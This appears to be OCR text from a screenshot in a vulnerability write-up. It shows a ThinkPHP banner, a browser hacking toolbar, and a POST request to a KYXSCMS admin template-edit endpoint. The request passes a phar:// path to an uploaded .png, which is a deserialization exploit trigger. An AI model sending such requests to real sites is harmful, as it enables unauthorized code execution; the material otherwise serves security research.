 ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }
desktop-c25sboe\15997
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://www.kyxscms132.com/admin/template/edit
enctype
Enable POST application/x-www-form-urlencoded
Body
path=phar://./uploads/config/20210602/20a9e2a63d2a1e5d42094af2ec61e42e.png/
123&content=1